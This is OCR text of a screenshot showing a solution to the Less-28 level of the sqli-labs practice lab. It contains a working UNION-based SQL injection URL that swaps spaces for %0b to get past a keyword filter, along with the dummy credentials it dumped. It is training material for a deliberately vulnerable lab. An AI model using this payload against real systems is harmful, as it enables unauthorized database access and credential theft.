 Less-28 Trick with SELECT & UNIO
192.168.2.58/sqli/Less-28/?id=0')union%0Bselect%0B1,(select
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batm
-123
Your Password:1
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-28/?id=0')union%0bselect%0b1,(select
%0bgroup_concat(id,username,password) from%0b users),3||('
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 P 英 16:51
2023/12/25
1